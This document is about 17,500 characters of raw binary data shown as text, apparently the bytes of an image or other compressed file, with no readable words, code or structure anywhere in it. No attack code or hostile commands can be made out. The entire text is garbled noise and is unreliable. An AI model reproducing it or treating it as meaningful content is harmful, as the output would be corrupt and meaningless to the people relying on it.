�A+Z��Z"�	S6t�		�Z�&&��� �F���AUE(r�Z�����rtà����"��ͣϒ����.�������8HK�Ӓ�F8��"	Z�����ˎJtC㣠����E��aQ��qR��F陯aq\�a��,^ظ��>v�����l�4�৥˗0cʜIs��"�'�`�H���:�Р�E�2�Ԑ��P�J�:�C�M�j�����8����,� h�v�E؂F���p`&�}��ͫ����07nD*pAÆ%��K��˘3kn� ��;v(8$gG�3f�PM큲 l��Z��өY��t�W���x�N� E�ȵ9PN5u�
W��*��x��=|�(Y��di����.w���(6Z6�1�Ӧ-�FL�`�B$�cuBH�=� Cʂ�=���2��8R�o
�-�<����)&�!�萴�F ��9��I)�Tӏ@9�8��;�T�P�|�CTE)�T�
`��VI�6�f�y֗�P� 
� 	<��v�5_��`�����!$�X4�@��c�0g�%��eE؀B'���l�ݶ	�$CmPZ�m��F� Wu�W+�bwC�P��
\�$��	���b'�{��Pt$���)�&��Ĳ�0 ��(��G ��*¶�:" �Մ��E��! I[��̀K�&ڈ;�{�`B���oy	S&�4���h!�Aaiw����7\�ו�Gkxc� ��I6�ģJ,	)��4�d��?1�@%��0�<el�%��y	����ܯX=����5@�Q��}`!� !;x5��pE��*�5�E���2� D�6�[�@W��M��]é]��>|��`LQ���<�
�${��cbm�� �@��fx���<�*z?�����
�
����/��>���R<� 8w�pg�^�F�	���и����x��7Jtd��_z�l(���ڣ��J�MĽ�1#:"ȃ�9r���&�2����#t���$�PC�T�^&���T�q�3���=]�0���2�/,�i�y�%��n�	����(N���a� ��L & ���,20Z�6� f,@�"!���n���,@S��P,�� C�­n�:��t=D�2�Nd�X��F��`����$@G'��@��  )���(�%��@H8d�p�;�%2�\¸���Cx�s������"�r�DY�!�`C`�0������&"�%@ j��S�E>D,+ � <���k�H�8־fn�}���|d�j
�F���T�
���:������rfe QȀ�̩7+J�g�t��5""%��>�4�5���^�����0�@ j�����: �8v`@�Sډ�\�M��U<�4n񤐃������&m�0  ��21�cB��:;(a�*A�>�p�$�	[(���U�C�#��R� H>�@wJ$:9��U�#��QGd���c��?��7w��p�(%2��-S��|����1jZ�5���d�*P��F�@���Vv2��6��c���w��(���b9���4��@GK���i�/�A36��U��)Z��:�a�LYP0�`�}( �`�"쀊���J#ʕ8l
R�եZ-;&E�f�5hv[K���*�� ��;�A���$I�t�`#R���tID2��]��,��Qz�F�Kfp״�e�ɝi��0�dv����4���UG)	_�٣���3�z��4	�8-z\�v�7.^
�\�8-~pk�R�re�-MK�"�E�
]������:�B	��Pδ3��9j����;p�q����L�c�Q|9�Nוh���������
�ک��C*��{��~!��Ƃ��U1�� Q�,��$�Q>t����R�P.��h��e01��oc5r�1��izİ��`�Y�I�����{��7&����q����qfw�c�:��
2h�i�j9 !�F  ,    ��  ��0���W0��/�����������d�E4]+++4U+�^+CCC2�C26�,���ƶ��̶,��Ȯ����G/~���������������������l}��������W�@"���ۂ�N�	��IC�`"D�(��C%����g��E�"�8 � 4tp2d�C,N�,��IE�gr�,q���6o��-چ�G-XH�t�ҧP�:=Z�Uӫ�j��U�	7���N?yhӪ]��Ҥ���*JT��ۺw	a"@GL�*�jU��4v��Zx�)\��M��R�.a��hζ�A��<X82���ӦG�Y-�ڵl%�i���ݻڸs��m{-�~���C���.9br$ka�DA.B��As��XJ&�6~ a3��9�6v{!H"N�aJ�'�3�}:6Eʵ���]�WUSRi�UVN��Rꗐc�u[V��%{�E�vvi���z��@+���p���b*�B����.�L0�Cu��l֙��y��*��@���fD)%p����0��<�͗��ۘd�ifo��pl��m]4И�	Đwْ�u���Q!1��#��v-4�M0��6��}���_T�u�iT� ���RG�
 T���H8a��R�a� ���^�a�QzPD��x�a-����8�2�x��ʐ�A9dhPZl�1m��	�li�W`Ns��Ƌf�i}����
��B�ɧ��	-7�nu��P{�L �A��!�l��(�_�Þ��tK L̥`���S��ꩪ,k��0#Ej�V	˫���0�����+4��f������{M�
+|P�p�ʋ;��b)�p�Q�UK0������y���_�{��l�ߗm�k��x�K���>c���	�'g�d��%�� �]�D	�׆((q� +p�ZC��q���Pz���mPʜ����/(3S6�3���U ��A�m�ޟ񊱯J����!�	t �)�nM�-
@�^���4�r����P����+D�1B����78_����H��� �_�����i=���}���J�&���t��=8���v0� �_��	P�|'��� ��@	xR��,ؠ��g����.w���n�;�}��:�J� ��eV������=/W��󖦴K0���hP��HW# �>@��m�|_��`|q����i�_ń@r@m��+���Br^���I��I�`�yj"IÝ��A��� ���������jCpޑF�AJɠ6� �*'Jb!
5P���C�e��J�HLU�Il�V�(:�S���HM,RSD�����0�םb��^�>��u-�n,��&p
����,�B�/h��F�������=��6����\$��`'%�@qL�(C��J:Pr�Q�_p ���m�"_F�(��hSJ�4ɀ��ip) �/a�
T@��L��� �մ,UO	�P����⌧-Kf�"�f>�P�J�tͪb��X��*Y�E��k(��w5�S|�ӁM���"w�@�0A���
0�2Y&�R�-�A�:�5��C�J�o�A�>��m��@{Uw�CH��4ч���l�*Z���)E
��#���n��_�i��NUDP�,-��W�`
E8�1u*ܞ�¸���/7�\T��-.�@e�j0��͌���j۬z7�+��VU��(yS Q�`Vr"F)�t��6�M� &�\�Ѐ5Ԯ� �����
��ݷ�Q�(�1�}���"�~DI8Ѐ���a���h��E��{qIô��n��%�����D\A@[��� ��sBZ�a�A���@l�t����%:c�&�Ȅ;�i�P@!(�q�{�.{�@�pRO岨D�E�.2Y�@#�}�v��]'k��M�*�D�2 ������T�ӽ[3':]4���/����H7^�V���F�Cc5��w5�#�1�[��W�D	�QZ&T�s)²|��bE����.n�X�/��UM������J���"d0�����^����v��LFB���PشP AA"0,-k��#�wO�D2��	ְs�8�2�l��د笷:���ת�RځS�Q~l 
�F���{�Ic��eF�'�z�y�06�\�p�",�5�a�,��^���3�ӥGc5����,�3��7��b6���u��q�'�LDP���d��n�֗���'��0q U���ፒ��-���[H`���� �ƽ��]�Ѓ`
NE������P�Q}�nQ̐���}��y�n�IdACQen��B3x�G��R�?��Kh�o|�d���m�R� �l����� .aZ�������\�#��<�{����d�� _���9�4�pG��xΎ��~ۗG8R�c��O������:J�HT��Qve�Z��Ew�]�&%+w�m�s�%HPw+`%%0 ��D@�U��n��x#�S��S]�[�%y,�o��okoI�;�J��]�G�/�Gz<�R�3%'���6qE�=H�����q�R{�}�{g��Ai��K2|*g|��p�X�P?�Q]G.� b�Vk�@W!X�O��х��gڗa��%�in(~���~/&~3a{�~�"YЈ%0Ј0 �8���#��P/��Ud�spY%
��U�րHw(�����H @S0��7,���#؋���T����f.��ȸ^�f��*7�y9H+;؃�胾t
)'�GhqGxN�hNG� G�{��% "���kh�wrdY��GY���^��(ba/�(�jk"t��?B�j��$n�k�i_�����_hi�gY�Z��D��/�%v ��p  CЈ����*�2@)�]`c�<cWv�gun,5؀�������P
�T0�8���S9SY�%���T��o-��'8��8���d�QEѸ7�ؖy��=7% #�W���zE�F�DV��UɧZ�V|�7��XR"<@7�%f�{�g�*ׇKb�0�j�G�O�P��a@�r~�&� �j X��c�6�Wa�@c��d�t�Ց��@J�l�30��8a:]���Y BЈ�ٜ���Y` Y�Թ�adӨR��mQr�+p��9�E9�X������I��E��"�WyE`��ix'Xy��.���2���ȸ)�#��ki!��zzY��	@�x�z�y���Ҏ� b�)<�6�2��	"�}Va'j�e&`X�Pa�va�0��us-'YgX����w��rL.b��'e�Y/a�ik2�$p~f�����/��c�AX���BƜ���^�J� �I�rZ[�h�٩�R2w�&w�I�~J�扞�2�S�OI,`x�)��J���%�鋬1]b% zfa��iyR�.ћ1�J!w����:�	�RP�w��{��hDh~Y_�5�(���5�3Ja8�7��G��Lb��9&����Pa�`�����v�C
��b�x��J.�H�b�� (����.J|jf+_T��)dUuʡ�86�c` c`��7�ٯY��c0ʩ�r�P�Zi���6%q'�sw������ p1(0Q@�4��*���I������xU��	f���S%�o�V��1�:��a��w �E@�gx�Z���j��Vb�"�෮��_j�5�P�L
��7s����s}�O�X�ʏ���
Y<J;�q�� t�e�L��$�#k�� B�Y��t�:��s����Q�YЯ�j�9����]���	���<B�RR[�n�#�X��ـ����Y��YL�(�T�2�+��,k����*�J�6�����@LZ U��@���-�+�y�
�jS�ZhKKN�g��Z>}���O}�a�F|S�%z��w��P��r��?z&�#��R�"d�t�����-�s�R�)�?�j|k�W�����v�E.��P�����ɀ'��P�i �9L0�i ��Y���˙4���;	�9P��@ٺ+�D���Y���$K E�.��.�������:��1�T��\W�>����x����T2l@ Rc����Kh�h�J��KQ������{|#<� .��a�Sk<����%J*/R{�bV}�%�sk�VT�B��*�|ܬ��r��RO��P�%���n���@̰~=���`�y�9��CЯ*|�C�w �/4�{pۙ��اE��F���� ��(�2�$P,ſ+��'�K�����`�3��.v"�c������l�S�Η�.�6�b�n��l�
{d�爅OB�ԣ$_��a��8?Vz[���aTX��D�O������ �!��"=�"�H2aˏK2`(	�-� .����
��	��]����r�pBy�|
�DM���`� $��� P��+������x��Y�<ũ; �y����L�h}�jMz����	`=�FN���;�0�M{�4�s��-���5`i�sYr�|�ȥ�$R"b�#��=�j�r%�$ڜ�M��$�P� ��L�$��/ T��l����������,��	��9���ŀD��YԾ��Gu0�(p�M����R��)�9[�W��k@*Z�*�j���2R�O�d]�d���=�PB�E����M��r��Z�Z��,���{MV�J02j���h}�W��J�����g7�9�.~����5�+�f	���.N�՗:7�)P���-�и Y��t21��G:/�s0�7l��9�b*J�C���%wB<���E}p �X������{x1�%`i��z�0���];T�T�����x����-w���R	:�y05ޒ"���w]F����m����na~<�txp�|c����o[���R�높���+�����%=A���>P���;[	
��`����A�c̗��t@�B�B �9��9����B@?�r'�D���бE��Hn�� G�w60��=`���T�U~�;�"63V2��{�c�;�z��b�ΰ��j���p��'-�n|�f1��ҽZ�ƉW�eol��EXdKr���%Z������hP�����ȣ� <#�U�难�^�1��'/�ң�S��P9=$;[9#^�ON�$��,����c�9N�7�3<ӹ�o�[�%w�����F��>��n���iK��Q� `���^�9���]���������J%��^�k�EM�#ަ~`�w}�� ���I��V�W��Kk�\�E8�m�,E|�BW�e%�'s����!�a��������]� ��%�'a⅃4\ŐA#�K���_��P��҈��o��ýL2쿮ƞӳ��0�Ǟ�Q�Hp��^�Z?�a�����J~#p v0T��50h�:l��l#���#��#k�k�pmp���GGk�����:��S0�0~}�������������m�����#~~N��
��A�$,J EE.���#��44}_������m�W/h�}m��h����P���z�<�H��ŋ3��u� K�$�(��:�fC	R::p2E��Q2�t�Y䈇>|	P��G�)� ´�!T�d�"5���9��#�k��]�n����Hڤ}����_p q{�.��o���� o]8aEΎ((� v Ñ�
�"b����N3=h��&�>aU�f*U:&,��I,Zc˞�KX�0۸��m��V3:Ц�i1|8 ��Q���FT�ή[�u��E�� �N|^���_�C�G#�����E���!E�A���,2�;u�*6%x�N:��M�G��D��H�a(�6D!�S����Dc�ؕ�T�5�q�Ys�e�^`� ]v	��}�u�/u] X`-�Q�TL��8`CҀ �2���P�!`R�h�a"����"i3Մ
j%HКkp�F۝x���m|���[�ȳ�=*\qq���5D�@4|N7�dg4dW��駠6��d��^{��j�.w��AK�]�_Q'�G4�J�2M���B��9�x�RkL=a�HZ5�/�h@sp�T'n�ŉ+�(�Ys��]di��w	��}���.�'���ِ
P�l`ye��|I0�l<�	%�I��i��fi4���O�֚uڙ�Ǵ��A]#��g0�� q�a(�tĜh�t�	��9U@�N9�\�i:UX���H'��T� �)-�������Ͳ�W�O�P�M����f��ˠ(#��M)�-s@�15Oq��B�G�0Ѣ�~��#�=cY��� ;y����c��K�9`�aD,�����@M7pH!Z��ꉬ�H$�<�	��Ȕ�Ħ����tz��a>�#'��f�I�VҼL�3/PBB��EN7�YZD��3����S��t ���F���/z�0�S	X��_��Zk't���*mj��,TF��,E
���&��xa$C��N����`[�b�VR�-q1�qy)���uU�H�Ü�f�xnF`$���E!
���@��.,`����F��x 4P�'$�&�Nqz��8&<�yQO4T����T�pҫ��f�((�g`���сL�cRB��'��o~�|�� %� �` ��T�%ʚָv  �A;8B&K� `�	�������jv8��d0�]��b�-��#�ʴ�8�G,���Sr���tU� r�t:D$�ĥ��.��E�#r�	Ϭ�LR7���]� s�S���v����C p(���ď�V �Ja�:ܘc9��>�������W�a]UB�׆���I�G�'(&�$��@P�-(�TJ�� 	�%��0�	��+w@Q�-mu[]/O�_Jj����Tnr/��0�9/��0`Gh&��l
`���d���ClsL����<1��Y4�������v�Ӌ�g<�04�s���Y����o0`��^u*�������hЀ�L��Y�j��p�<y��hB�G�k���(鵘lrA�igˉ�ac���J��	�"!��M��le�,�JE4𒗷��/'����H�j�T����zw^����" �puJ��tͱ���[�9�$N��N��kSMX�;��5����m�λ�0����I({��,��0G� �%���`G����s��Fk���
T}�g�R�o&�=$^�#\���vk�{t�_+P��(�P�! ׫1R�@ �!�@%����ĲU��鶆P��P�.�A%��]�V��M3��l�,a��A�� ��ѽ��!��H@���UX��,@�T�W@ ��:`�M���t��2lLfY�*���ڱh�p�6,�Iu R�Ѐ�:%H?>D=��A���uD�kO�GŅ4%xx�����Xo�[��a�V8���6��k�%� �$�n�BA2jEB��J���[Y�E�d[�fߜ�O�:N ps_�]f4�{� �!�
����p��S����a��(�ETƬl5)�ֈ/��ǥIM*��ߺ6Z���4<0Ojd��v���  w�1ԢF��S�*�u�!��62��H���54�dp����P���P61�[4���)ap [G�kh��y���ؾր26pZ%;[��y��bR����1�p���q����������hC���m.�^��E  �`�.����g7� �� 
^�� �"A�<��A�ω���-��5�d	2_2��	r+��h��}�;�\�6���ؗW?� ²W�Xw����ǨwP���ì�s�Y���'n� �	I̚��,���G�t�G�u�6 vLvd��ɲ Y�v&w��r���hw���5�7ab���wCFxCf[?�tF!7��27� �����[f�y��"�D^81~�z�#L�pK�]��z9Tp#`2�z� �� S�Dǅw0��q��R0�P~V|��&$W�r�|_�h�#�t8i��M�g�w}v`E0Y,�Υj�3wD>}t�#�sk��� }`kPY�� �t̐k�v��1H�\��u�PeQu��
�ip�x�vH�R�l�0gg��5n9���wPpm+� ��z=�)X@+��p��:�/�/�_�&�����y��O+����K$�n�&�H�.*�o��]��o��f��m�9���%`(��5Џ��sDWr�V"��	l��4:S` �����f�h"�1ʷ|p�s���"���W.���$P=^ ߠj�}��jAW)��sU@�(�;�t��p�h���j�`u�Ca�0t�RW��~���N�	q������t�������p�G�a�� m�{����4ՋH+΢ZP�V�'��H�"��$��6l�D �(��a@qr ĸ��l������8�}3WT�Go�.F%/�(��X��iC��9�����0�S(��4S�qgn��^�00��UϴU6@��` �P��wr��&ב�S�P�w�P����l�4G@ �~ܹ3�C���s�)��i�4��0	T��0���l!*j�k�t���}�tPCl�'	�%�0��P)7BQ	[YJ��Y`�vo'�A����p
s��Cm��qiH��;a��0 ��6э�b ����.Q�Yd�P��@JT�Ӄ��yD � #��y%C$�/�^���Y��0V�L��N�领bN��gP(��:�!VFT��W��pj:24��q��;:zɩ|�ɜ�v>�#��o��.�:�&i�3sE���E Ф�\����aP�fs���&�����)��6����y������4r4��ٟIwt�0SiP�f����@Y�M�
�����a��Qkh�	��P2p6��d6�$ʭz 2�=a�U�آs�m��v�Į�%��m�A3d��K�	�Eu�	~��7L0����y<����TgUz�X�C�c��Z����������:����7m��p�� �C �&4��1o��#���	��I�'��/WPY9���I���3�%����:�����)�1�����A�V�[�(Mms���K���:rG��*�Z����I�,U�#*�Ca	�Ic2�m: �+�Vp����*�o�wE!�6���q��eڢ�
�v|������I8Пftt��l������\]��� P$+���f6�L(��X�Ue���)��;��,^e{�d�#{���i:ѻ]�%/kh�h3ˑ6{�9����T<;�P�ח�&����}F~�	t꠴΅~��޹�Q+�@�!�P���h��Q?ߔ���1O7�Ai���������
���[��v��gw&m p�t�MG` �%�[�+s�;Â��w�,%���Xm)�� U��
 ���2��&U[�j���Z��ӯi�����𯚩��u���������������fg�����p/��Qp\����I����+�UQ��e��w|m��5۽�G��:���>��;(��0@]��~�A�����݉)�b����Wm��K����:�	!m�� �ak���Ӊ��i,OT�g�~S�xѿ� �|dp{�����p�O�h�˔ ���H_�¡�D�����Kw5�4�6���\#s�f�	�E�<P���g��P�$u��A���)�ԍŀ�H`�]#&3�M�1D�C���^[�9[�N(pi\�I�d`�2gpѬ��giJ�s�� X o��#�����}jȴa���B�C9FB�w��a�B=P0�����Һ�@ =����|�/i�00I C���u��t�L��	?1k�|F���)��p^�rTk}P*�!�� �����z�B� ,7P�������deg��#F�������|K_w�Sc�"�6 Â��2`�t����or+i�-�C�2
 �+x�@��M�A�,I�7b�-�����I2z�N�Ʀ��d���f�mU�9�0:P�
I�*�%;Л���/����K���3��<-�J�@��?Yu/�����b�)�Wse~E�yf��ʐ�3�;� 4`� YcM� ��u\�/ W���WH���U�Q'/0&|M�e��lЯ�+�̄�p�%�
B��@��#�%���Z�� �z岚l��'ـ��`!�mc��[J��0���O @����yǸ\s1s�.�)��pn(��6�<h�`,_�?G�P
}#������ǣW3�L���T��m���Es�ۆ�t|Em�GTǹ�q��ޮ�޿9��T����K�̷߹0Ԕ��F��m$��H��A������Hк7I{�B>�
��j��6@
�\`����W������㯁L�W��G��jk��D�	��|�m��J�lJH~ FNa�M��E�4���*b6n�Cc����̖5%5U�-0�6pFn�ڱ�Q%��w@p�K��<����g�8A��^�5ݿ��)y�y��`#�.]�єNC���������k�8�C�N�%��`� �}�N@�2�Ϗ{D��{�ү�p��Z�ҫ��l2S��[TȺ�����v��P��i6��Փ
��)��)����a+P���KU���#t`��@��/A�O�P��>�Q���f=��G����~#����N� ��8� ���F ��8�,a0r��$͋���5�,.܋ڂk�_�6�q�欰ۀWh�h�ުE'���s�
!]�!���q��}�gUɠhd��+H�+������������88.F��ll.�������������~/y$=�`q��GS(E}6;�ӥU(��(�(���#�EG:��@N���~}�������� v( N��� ]0��B�H���F	9��9҅�4V @�H>!�!��4F��@�I4>|С Ȅ?<��-__�(]ʴ�Ӧn=�J��զxXцkׯ�R䝇6��F@�,D�{F.ݻ%��r�Rk���;��ງ�X̢��"��`C�Cr�1%C�28X�ܡ�pRk1���'�'��dC�0$r��p�E�'q&<lA�9t�i��y���0� �B��kW���&L�6y�*�(6FP�rŞ����O��a+�z���s?@�5d���ƌЁX�G:��F쀂�hӍ7�88M圣�gU�o�3O=���,d�H�Q#&]��~�ArXDF2��Lhpd�d洴B!�$SP5�ANP�Г���G(��GLE ��Ul���Pi�F;_EVgXc���Y0�F ���p�C�l,����z�a�&�d�RF@e�)�C`&�g��A��*` x@X Q)a��ۭ�������AE�v�qE,W,9��=��
�!�"c�0�U�H%�������G�y祧����
���'
���rK ;`т~���(�V<O���tp�8dPA&܍6H�!9���� �H0���)�����Ԧ�ȝ�&��(�1I��8 @V֓ �@���$&NM��A愔�0]�M6���
�����S9�}8
��\o�Y��U�]�gT���m��ѱ͚(��a��RW�!)a���%Lօ-00�e^x��](6�D5���[�i�X��A������ -�0����C	,�&�,��lp�=p,R���0`�v�p^��t����#�#�g����-����/�r��A�1*j�N(��k���l4P<Ӄ��p3�����x`�!� ��8�0%:���H��5�Q�^���G2�Il����0��|�3)Q�$#�Nn�/�,L�E�! ��AM]ˡ��{4 l$�W̶*�<m8�� +��n�SF ��<A�1r�M���������<ta"��*0?��r�ӝ�
! �bsq�b.� ����0�Cc�H��}�9�FP��ȝ����[����c<P�b]�pA)�J�ғ���ǆ�e�>��� J��Ȑ���A�w�+n��sX����" �~�@44$�0���"!�٣c̦��p�'|nd��$�VF��E���H��� �@ aG�D -$:FP� B�$'U��d@PDa1��⠃S��S�:
vHѮ��� b�ƕ#"mÃ� Ô/*�����Y�`kR�GWj�T���Z���t�H����	���+���ő�s����t1��f�K����h�M��4*V���G��h\��IMڵ�q)Q1J��қ(��J�eP[��ꢒN:Đ_��%&��i4`
�2��Lf���\)��� ���ڀh����@v�5�@��� vk0j)�8q��Dbπ�$(Q#���(��l_����A	2�L>�3X�Q;��x������p���8JĐj`,8i�4�Ӗʍ�KAM���,�M1���O�8�!@wBB�P�2��K!T��a�A��\��������\���}�G�ҀXc���߽]$��;�z�xĳk$���P�B=���`�J�O�u%Z�^� � p`�`a
����5�H&A+����}l����vJ�2F��������݇[u�>��dpoc��Y-;m�%@� 4v�b��TR��d1��
��i�~ �R�h�PA�F&V��@���L����Yg4����=z�0��}���,��p8��&EK��7p��R�2*�^��ԅzw�s�u\�� �Q����p3��}G`A Zw����;�w���_k9ֱ&W�	U$o�Fh@�H1�";ܯ���jq�WN �3{r:w�oB�c݁JwC%'
K����@����Qh<�i2`�C+��|g�;{���Th����Da'�[,����t+��Ta���H*�h��WP�}R-@��d$�.�	�:�6����A�9�����C��	
��*�gӷYaam�K��zSg�E��cBB#ԧB�Br��!@;{��),WB��VV������f1��j����(���u������z���"��1�4��"C���+� (5�k^�RӜ�ۍ�/�
Р�� � �������`�.���(n�W��;���s�u+��#  ppA6�r�L�h�h�AOOB�+�]+$+0 %B�6Q�5jr�S/�;�]�E41>���(p�5h���K��?��^�6��C~wRh�9W�(��(ǀ7#�QX_z�(�c@02�2`T/HF;PY�=^�T1a9&G�Va�sC��{�X��S{��zq@:_uqr r VȰo2��p����p<��W8�?�A��|��B[�xw0}o�=w� \H��4N��dPS� �fT���r�wS"�1gY�&P�`#ӄdp,�t� �ayF��s V���	p G7:6��7 �NNG�6%@[7��U��t%%XU0d�.���$<r�QuORu�5�@R�xI��U�SՋ�0�0we'gDI8 	TQaZ��9O�#Sy�x���Y�:���S	�]B0�y�nn��Ga�si�l��2V�x�E��`0�b �x�I�ؔ����
��p�Lh�<�e��c|�q<��Jٳ+�0/�&�x�A V��#�F�@vH`;0*�gc�!'0W
��00s�1M�d��9ɨ�wƌ�ؓ��i�F�H��*I ���VL�B$��m��0Qy���h�py�vp:��X�k��W�������r�k�k|w6n�R*�l�����#Pw2�s�"�RZX�EL�E9@Tz` C�=.��l؆3��R�pFe�BK[U��u�G�!/����di�{�����IN)ppD.�g��~�������@J��
�d`��eq���}���U( ���@���axqa%|�~7Dk��f��d�jf����Ř��+ePO�H��Ç����%E�i!X �\�x�^�$a40Q&(�J���/5T��� �+  �L�� W��\]�)q r%�0�9����wh���Q�6o��~����Kae�Vx�	�%�_�ms�y���v3`�m6\ox���;#��n
�M}�P|�zO��	4#O�1�{k�o��P) .@�ȧ.�J*�ѳ<
�zX`$��aS@�4,w!� rh s`�p���2uqQ��f�V64N�ds�y���>Z@@���	|4,$C`>3`@v�(�al$U�v��4O���/�K!��91�Տ��/H0�*k�Cˢ9�2���A}Y�=�l�bJ��]D!����g;�[�k��p0l"y��#���RV�7Y����l_�6��@F��T0����f@�����|0�y(w+eţ@��זp� ���-�Jw�p��0���κ��W�@�R��E�c�q�e���2 ]~2��r�:; ������8 L�f ,�� U���1x�ge`g�+#P�p�%0����_ ��+M�	 �G�j9q�4PK�+��`� !�]SFau%mT�@ ��`
���o,�H����#�/pp48{ �bGx�W��`r��@����m���K7U�x�1qK��t�r� ƝY�C	F z ^�z ��5'�� Pk�]�[��x�'/�3�u��1��pg���-Ǌ.}`
	�~������ #�⛡����(��� e��`�"Q(�7N ;�J���#�aq���P�G�GP�뻿�"K�ˌD��?���Lf�n��fj�E��PP9�BOہ�{�Vr5]:�kX&�Fm4���B~`��w�S1ow�U@P
���_G� �*s�*#`GGp��!m0]�տ�C��W9N�,�� (�l�յW��Q��E�7z�R�� ��0�C i�dP��궿� �E8n��S`+�Ӱ�i�l��!ē%g��,H\���Q
>�*�
������P���Ň����X�8�{,�!2@�rg�H,q 1�'a��.0t}�p��>�Tځ������Ǌ���d}j b�a�b�t�,��c�IѾ��A%�3����[Bۻ%���?�X]�6&"���p �Yu��z�]t�˺��9:%P�UPPp:��r��<'`�<�� ���j��w��c�J�')e>Xh�<{��mP��])��
0�s-*L�#AFl��r�ύ��U�� `�W$��Sб�YH�+׫��� ���=�
�~� �2����U=� �Z|
�V����:����0!�85�*�๾�G�Mc:���[<UF �� 	7d1�����f�� =����`6��I�~j�/�� 	� P`].� 0�v,���f�vJÙ���5[b>��A�t=�k�t�a Q��v�� /=SP��F�P��2���@ٿ��� �����ǻ���-���w�樏����J�T��X`tP�` o]u/�����.\c�$}��lŰ$�U�ׇ���d�I	���o��G<ݜ䈩@���J����M�Ǻ�@5}~B���=@f�s�e � �2 �g� k 
@p@X����;pE�yJ��ٔ�=�#���k���<}Њ=ר5`r�N�i,A%[A Œ\/�%u(�"�*��K���]��Iz�.��<���YL^�N��S�T>]`c;�x:P���Ѓ_0u�}�&�-�t��5%�8�a�]���9u>����Ƥ���^��(��^�ۧ�j�.@5���n��+:�A�����J��{2&ݘ�I��Ѣ�p� J���=���ݚ~
����M�0��r��n!� ��UaV�[�6`�-��	7�	��T-� �bZδ�ʾ"G����,;P,�~#�^y�0�f�pA�B>�%*��"����7�����%�E8���C��0jұ�@>�<�����4�1"�=���/��F����,�cW�.*g͝�k0�T�9�
�Ym����W��UtE|����F�E�]^y��0�¿���x����~e�U�c�5 ���E:���}�������8�.��}#.Fl.l�l��F�������������8�8#//��d2P-(����=��%�%2��2;F�p�8๑�����H��p#}����� 
H��
��H�k��� ��}l��&�>t��`c����t�0�
h��M�4ht�B�Ç*V��y�@�r lX�E#�'J(!�Ƈ���� 2�0���d`�9�a�A�X�٠�J  w����^Xl����(^L�A 8�>i� ��(c�<�E,�#�Z�gҥϤF�z4�	#�h]s���ۦC�d��B���y��+�����w��x|\��tO�}�S��3�%X���aP�D�5zd��{J.�k��զP�'5*��V rK.h����&p@����tPGΠ0�g@�5r4c�3%�0E[i1E��B-�@'��!1�����>��� �0��KT0BDi��P�4=X`�G � 	`��_�u K<�BO|@N���q4���D1��P���
;�DH( F	7�tJc�Z�h�2�P��`�\z	�_�!�b�s���1�E��d��Yg,��m��fi���flx�������JT�1�?�#�p��dAs�IH�ܺ�Kk���ED��/�*ᕕ�3�xg�wz��H|�I��B_&Fh���b�D��J�4�0+��3 �#8q&�l"���H8a@a���3T��
�D#*�����x ��t�N� ��r+��>@m4@�&��(�+B��q0Eӕ�!�H"A�Z}aWT �� �d�l��fO�@�Pf�P�WX���*�j�0�����h����LR�`CS� �!�˧x}��h~�J���+¯N`f��z�b���zh,��#��,j���D4 8�8�py2��"���;G{p����K'�n0G�+^g��K����ܯ�,�K{��C�VZE�0��r
ë���+	V�.��qB��x"�,��
�, ��DC$��Z3R��f<�pƼw����ЎFBV/i,h�V�%��;�A�tp)D�#Z"A��愰��4�O*���РM?�I��%��&B���0���i��
l��q�o���� $�c���tJ	����@ЭJ*� ��/��17��c��`���a�U uU����9 �"����8B��׆���G;. ���K1��dC;�	�V,X"�s�~E�J� 8d,����/NH�q5����2&?�*b�Ӡ4t1�a0��P1�RLE�YF�p+@lY�4�) z�9�k,���H� �����gH��� 3Z�! t��s9T1�a[ڦ E#1�p�B%�8qq���"� ��);h�1 p ��+yi�����j���1�0�rU_�jG; ����������1uu������oޮ���CD�Q��c9�р����N�լ��d)�������x&��X��	�-!�2,MlZ�_^p¥ \����v���oXЏ���NiR� C"!���u@�c%fؠ�(���c��fb_�m'��	� ������n�R1�1 �o��)yİ��  ��pWU�M�d�Źh�d�,`k2��,��*0��;5)9Kp���! ��.'SДk%�R�0��+ .� �L�p.�
�t�S���I�YV}�h��X&���$#dɉt�xi1��OT�l��x�jK�d���^�Z�����r�$$���#�WPڸ&{Y�R��x�t�1��LP��#��D�(������Ȼ���r�����<ڭ�r lC%�uX�Lq��J�
��r��SVnCPq�(��\�29�Uh���e�G�	vgE�InǑA�XZR��6�`�1�R�� }�����V�A����gM�XS�U�bp������Z1s�$ܚ�`a��êpԘ�2�m��:�<N>G�#Υ��t�ٽ� +v%�ƚW~��p�D.q�nv�˿{	Fa#K�z�����<p��6�cp� �J-��n���Z������.f�I�	�]�1��掷��@��B%ɮ�vp�pxF�� ���/d ]T�(8�M4@� M:���L��L`�GH�`)�;E�F`�6� :X���S��7�ù��j[��hO��I'�^�f�n��x~e,b�ROPU����= &3�$�Ѻ3l3���Wڹ����+�U����{�]�7�yG�ޫ@r�GO�R����H�5�Q�6���;��*64x�����|��=��m�=��0 �+�p+`��9� �%�r���-,��f��8�@My#�� ��i ҷC �p�#�D�;�4�?��@I}#`��8`C�``R�GXjwviGvxv�v�w�wq��f+g k *��YÀ��o��K�"��I�cx��c$S��NFo�f1y�����">�$,�׃>H0�eF�cE�{��?��om��� E�%p"�p);�g�~u �g�Dq:Cw�bi6|k�l�����S�5Lhp9�� ޔr{V"J�_5u<�.E�6�is 5t�,P4�(�~[�rM��)t���i	8EPE=�_�#(�V"<������k���� �	&�Wu,QA�vnOp��q��#*�"��!�B��K&�-(�B�P���/� K�lX��pn8Є�0	I�n?X������R^h���Y��ИI�(�N��[�"*v_֎���K����g8!�������a��0+� �X` X�HfTu,gS��Ӱt `Pݡ v@s�@�}��'�@E�\�(E!�r@�@Va�((�r��75 ؀�`�4�������Tk����r�����vWC��f��YWHE���^@�U'#~ь��"#����n�lR���|%,��Z��W�x��Y�v� �d�%zJ�o�M�Agei%;���[x;�	���n�p`��`�n��YB����htq�4�6��^H�\@PiS
�H��V�6P:�  U�N�% ��C�O �� (�p���C� [�r/�(W�c��	 ~�_"bjPZS�Ri��9��v�Yɕx)��k���pqmv7/�ih)^ ��'���Em J��Mh�t	�"���dg�=}���an����0���U$�Y��� טԄ�����"��d+$3B��M �"$z �?	��J����YiO[�#�RUR�O�� �QP��f��f�%_�%:)_r�7Q7F`�@�PW'�WU���Y�� �:dG��w� U�n��� 	Lr�e5��Q�����U�v�؀:���敯�BCBq��2 ������1+��� *T��3�3�
%���3lȢ|��6���9�����
aF �C>�х�3��Hnv�A��#R�K��d`�ǐ��GS|m �4
